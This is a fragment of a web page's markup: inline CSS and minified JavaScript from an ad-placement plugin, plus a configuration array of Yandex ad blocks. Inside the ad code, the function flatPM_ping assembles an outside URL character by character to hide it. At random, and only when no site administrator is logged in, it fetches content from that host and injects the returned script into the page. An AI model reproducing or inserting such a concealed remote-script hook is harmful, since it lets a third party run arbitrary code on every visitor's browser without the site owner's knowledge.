.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

